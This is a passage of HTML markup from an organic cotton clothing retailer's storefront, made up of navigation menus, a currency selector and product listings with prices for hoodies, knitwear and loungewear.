                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        OUR STORY
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GUIDES
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Seed to Shelf</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/how-to-care-tips"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Care Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/colour-guide"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Color Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/fabric-guide-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fabric Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/pages/bhumi-size-guide-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Size Guide</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
  




                      </li></ul>
                </nav>
                <div class="menu-drawer-secondary_menu">
                 <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
                 </ul>
                  
                 <ul class="menu-drawer-extra-menu">
                  <li class="menu-drawer-extra">
                  <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/colour-black-with-yellow" /><div class="no-js-hidden">
                        
                        <div class="disclosure hc-currency-flags">
                          <div class="flags-usd customdisclosure__button disclosure__button body_5 mobile_body_5 link localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                            <span></span> USD $
                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                          </div>
                          <div class="disclosure__list-wrapper" hidden>
                            <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled">
                              





    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-usd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AO"
      >
        <span></span>USD
        $
      </a>
    </li>
    













    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-aud link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="AU"
      >
        <span></span>AUD
        $
      </a>
    </li>
    






































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-cad link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CA"
      >
        <span></span>CAD
        $
      </a>
    </li>
    




















































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-nzd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="CK"
      >
        <span></span>NZD
        $
      </a>
    </li>
    






















































































































































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-sgd link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="SG"
      >
        <span></span>SGD
        $
      </a>
    </li>
    




















































































    <li class="disclosure__item mobile_body_5 link" tabindex="-1">
      <a
        class="flags-gbp link nav_link mobile_nav_link link--text disclosure__link caption-large focus-inset"
        href="#"
        
        data-value="GI"
      >
        <span></span>GBP
        £
      </a>
    </li>
    

                            </ul>
                          </div>
                        </div>
                        <input type="hidden" name="country_code" value="US">
                      </div></form></localization-form>   
                  </li>  
                  <li class="menu-drawer-extra"><a href="https://bhumiorganic.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      My Account
                    </a></li>
                  <li class="menu-drawer-extra">
                    <a href="/pages/contact" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      Contact
                    </a>
                  </li>
                 <li class="menu-drawer-extra header_mob_cross openpopupmobile">
                    <span style="width:100%;" class="menu-drawer__account body_5 mobile_body_5 link focus-inset h5 ">
                      <div style="display:flex;align-items:center;justify-content:space-between;width:100%;gap:10px;">
                        <div style="display:flex;align-items:center;justify-content:center;gap:5px;"><svg xmlns="http://www.w3.org/2000/svg" width="30" height="22" viewBox="0 0 30 22" fill="none">
<rect width="29.33" height="22" rx="1" fill="#364051"/>
<path d="M15 4C11.1367 4 8 7.13669 8 11C8 14.7991 11.0356 17.8912 14.8104 17.9924C14.8737 17.9989 14.9354 17.9996 15 17.9996C15.0646 17.9996 15.1263 17.9996 15.1896 17.9924C18.9643 17.8907 22 14.7989 22 11C22 7.13669 18.8633 4 15 4H15ZM14.7666 4.48862V7.26678H12.5208C12.6333 6.92384 12.7602 6.60095 12.9001 6.31153C13.4141 5.24691 14.0763 4.60629 14.7668 4.48862H14.7666ZM15.2332 4.48862C15.9236 4.6063 16.5859 5.24674 17.0999 6.31153C17.2395 6.60092 17.3667 6.92382 17.4791 7.26678H15.2334V4.48862H15.2332ZM13.5123 4.64178C13.1144 5.00669 12.7667 5.50703 12.4768 6.10744C12.3074 6.45851 12.1612 6.8511 12.032 7.26677H9.64043C10.5488 5.96469 11.9163 5.01253 13.5123 4.64178ZM16.4872 4.64178C18.0833 5.01255 19.4508 5.96469 20.3591 7.26677H17.9676C17.8383 6.85092 17.6922 6.45852 17.5227 6.10744C17.2328 5.50719 16.8852 5.0067 16.4872 4.64178ZM9.34143 7.73339H11.8935C11.6577 8.64468 11.5245 9.67626 11.5071 10.7668H8.47375C8.51265 9.66292 8.82173 8.63151 9.34141 7.73339H9.34143ZM12.3821 7.73339H14.7666V10.7668H11.974C11.9927 9.66342 12.137 8.63218 12.3823 7.73339H12.3821ZM15.2332 7.73339H17.6176C17.8629 8.63214 18.0073 9.66338 18.026 10.7668H15.2334V7.73339H15.2332ZM18.1061 7.73339H20.6581C21.1778 8.63151 21.4869 9.66292 21.5258 10.7668H18.4924C18.4748 9.67642 18.3419 8.64468 18.106 7.73339H18.1061ZM8.4736 11.2334H11.507C11.5242 12.3244 11.6573 13.3567 11.8933 14.2667H9.34128C8.82274 13.3684 8.51153 12.3369 8.47361 11.2334H8.4736ZM11.9736 11.2334H14.7662V14.2667H12.3817C12.1363 13.3693 11.9919 12.3374 11.9734 11.2334H11.9736ZM15.233 11.2334H18.0256C18.0072 12.3372 17.8627 13.3693 17.6173 14.2667H15.2328V11.2334H15.233ZM18.4925 11.2334H21.5258C21.4877 12.3367 21.1767 13.3684 20.6582 14.2667H18.1061C18.3421 13.3567 18.4752 12.3244 18.4925 11.2334H18.4925ZM9.63334 14.7334H12.0322C12.1615 15.1484 12.3076 15.5343 12.4771 15.8854C12.7683 16.4884 13.1197 16.9986 13.5197 17.3655C11.9172 16.995 10.543 16.0414 9.63334 14.7331V14.7334ZM12.5209 14.7334H14.7666V17.5115C14.0765 17.3924 13.4137 16.7456 12.8999 15.6813C12.7603 15.3919 12.6331 15.0755 12.5207 14.7334H12.5209ZM15.2334 14.7334H17.4792C17.3667 15.0755 17.2398 15.3919 17.0999 15.6813C16.5861 16.7456 15.9235 17.3923 15.2332 17.5115V14.7334H15.2334ZM17.9678 14.7334H20.3667C19.457 16.0415 18.0827 16.9952 16.4804 17.3657C16.8806 16.9988 17.232 16.4886 17.523 15.8856C17.6924 15.5345 17.8386 15.1484 17.9678 14.7336V14.7334Z" fill="white"/>
</svg> You're on our <span style="text-decoration: underline;" ><span class="countrynameselect">United States</span> Store</span></div>
                        <div style="display:flex;align-items:center;justify-content:center;"><svg width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_8538_18751)"><path d="M8.00013 11.0248C7.80013 11.0248 7.59213 10.9457 7.44014 10.7954L3.44013 6.88852C3.12813 6.58008 3.12013 6.08183 3.44013 5.77339C3.75213 5.46495 4.25613 5.45704 4.56813 5.77339L8.00813 9.1346L11.4401 5.76548C11.7521 5.45704 12.2641 5.46495 12.5681 5.76548C12.8801 6.07392 12.8721 6.58008 12.5681 6.88061L8.56813 10.7875C8.41613 10.9378 8.20814 11.0169 8.00813 11.0169L8.00013 11.0248Z" fill="#000"></path></g><defs><clipPath id="clip0_8538_18751"><rect width="9.6" height="5.48865" fill="white" transform="translate(3.2002 5.53613)"></rect></clipPath></defs></svg></div>
                      </div>
                    </span>
                  </li>
      
                  
                 </ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500" alt="Bhumi Organic LLC - US" srcset="//bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=50 50w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=100 100w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=150 150w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=200 200w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=250 250w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=300 300w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=400 400w, //bhumiorganic.com/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1698540963&amp;width=500 500w" width="130" height="30.443037974683545" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu">
          
          <ul class="list-menu list-menu--inline" role="list"><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-best-sellers" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:#212121" >
                      Best Sellers
                    </span>
                  </a>
                  
  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-4 mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835">
    
    <div class="list_item_heading subheading_6">ALL TIME FAVORITES</div>
    
      
      
      
      
        <a href="/products/hoodie" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodie</span>
              
                <span class="main-title-link link-title2">
                  Hoodie
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/joggers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Joggers</span>
              
                <span class="main-title-link link-title2">
                  Joggers
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fine-knit-cardigan" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Cardigan</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Cardigan
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fine-knit-pant" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Pant</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Pant
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-trunks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Trunks</span>
              
                <span class="main-title-link link-title2">
                  Men's Trunks
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-new-bikini-2-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Bikini</span>
              
                <span class="main-title-link link-title2">
                  New Bikini
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/classic-t-shirt-bra" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Classic T-Shirt Bra</span>
              
                <span class="main-title-link link-title2">
                  Classic T-Shirt Bra
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/new-leggings-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">New Leggings</span>
              
                <span class="main-title-link link-title2">
                  New Leggings
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-best-sellers" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST SELLERS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-9dbf7e66-572e-4621-b7fb-72ce19cdf835">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/organic-cotton-adult-zip-knit-sweater';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sZipKnitSweaterAnthraciteFront.jpg?v=1756701685">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846640480468"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Zip Knit Sweater</div>
        
        

        
          <div class="product-price detail_1">$119.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/hoodie';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveWomensHoodieFront.jpg?v=1746593222">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825549553876"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Hoodie</div>
        
        

        
          <div class="product-price detail_1">$109.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/mens-joggers';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveMelangeMensTrackpantsFront.jpg?v=1746593304">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825551847636"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Joggers</div>
        
        

        
          <div class="product-price detail_1">$109.00 USD</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-all-knitwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Knitwear
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_ztJrQQ">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/products/organic-cotton-adult-zip-knit-sweater" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Zip Knit Sweater</span>
              
                <span class="main-title-link link-title2">
                  Zip Knit Sweater
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/chunky-knit-cardigan" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Chunky Knit Cardigan</span>
              
                <span class="main-title-link link-title2">
                  Chunky Knit Cardigan
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fine-knit-round-neck-sweater-new" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Round Neck Sweater</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Round Neck Sweater
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/fine-knit-cardigan" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fine Knit Cardigan</span>
              
                <span class="main-title-link link-title2">
                  Fine Knit Cardigan
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/rib-knit-jumper" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Rib Knit Jumper</span>
              
                <span class="main-title-link link-title2">
                  Rib Knit Jumper
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/rib-knit-pant-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Rib Knit Pant</span>
              
                <span class="main-title-link link-title2">
                  Rib Knit Pant
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-accessories" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Accessories</span>
              
                <span class="main-title-link link-title2">
                  Accessories
                  
                  <sup>2</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-all-knitwear" class="menulistbtn cta_2">SHOP ALL KNITWEAR</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_ztJrQQ">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-women-knitwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup>9</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-men-knitwear" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup>5</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_ztJrQQ">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/organic-cotton-adult-zip-knit-sweater';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sZipKnitSweaterAnthraciteFront.jpg?v=1756701685">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846640480468"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Zip Knit Sweater</div>
        
        

        
          <div class="product-price detail_1">$119.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/chunky-knit-cardigan';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/WomensChunkyCardiganOliveFront.jpg?v=1756687132">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8846640840916"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Chunky Knit Cardigan</div>
        
        

        
          <div class="product-price detail_1">$119.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/fine-knit-round-neck-sweater-new';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sRoundNeckSweaterOrionBlueFront_24421673-51d4-41c8-9bf7-bc6c0d3ac0ca.jpg?v=1755475816">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8791051600084"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Fine Knit Round Neck Sweater</div>
        
        

        
          <div class="product-price detail_1">$119.00 USD</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-loungewear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Loungewear
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_NNTNgB">
    
    <div class="list_item_heading subheading_6">FEATURED</div>
    
      
      
      
      
        <a href="/products/hoodie" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hoodie</span>
              
                <span class="main-title-link link-title2">
                  Hoodie
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/sweatshirt" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sweatshirt</span>
              
                <span class="main-title-link link-title2">
                  Sweatshirt
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-joggers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Joggers</span>
              
                <span class="main-title-link link-title2">
                  Men's Joggers
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/wide-leg-pant" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Wide Leg Track Pant</span>
              
                <span class="main-title-link link-title2">
                  Wide Leg Track Pant
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mens-shorts-new-arrival" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Short</span>
              
                <span class="main-title-link link-title2">
                  Men's Short
                  
                  <sup></sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-loungewear" class="menulistbtn cta_2">SHOP ALL LOUNGEWEAR</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-5-mm_style_5_NNTNgB">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/women-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Women</span>
              
                <span class="main-title-link link-title2">
                  Women
                  
                  <sup>5</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/men-hoodies-trackies" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men</span>
              
                <span class="main-title-link link-title2">
                  Men
                  
                  <sup>3</sup>
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>

<div class="mega-product-container column-8 mm-style-5-mm_style_5_NNTNgB">
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/mens-hoodie';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/Men_sHoodieCharcoalMelangeFront.jpg?v=1749610311">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825550667988"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Hoodie</div>
        
        

        
          <div class="product-price detail_1">$109.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/sweatshirt';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveWomensSweatshirtFront.jpg?v=1746593391">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825553846484"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Sweatshirt</div>
        
        

        
          <div class="product-price detail_1">$109.00 USD</div>
        
      </div>
    
  
    
    
    
      <div
        class="product--item"
        
          onclick="location.href = '/products/mens-joggers';"
          style="cursor:pointer;"
        
      >
        <div class="image-container">
          <img src="//bhumiorganic.com/cdn/shop/files/OliveMelangeMensTrackpantsFront.jpg?v=1746593304">
        </div>
        <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
        <div class="collections-reviews-container">
          <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8825551847636"></div>
        </div>
        <!-- YOTPO STARS ENDS HERE -->
        <div class="product--title detail_1">Men's Joggers</div>
        
        

        
          <div class="product-price detail_1">$109.00 USD</div>
        
      </div>
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-underwear" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Underwear
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-5-mm_style_5_LbJDyN">
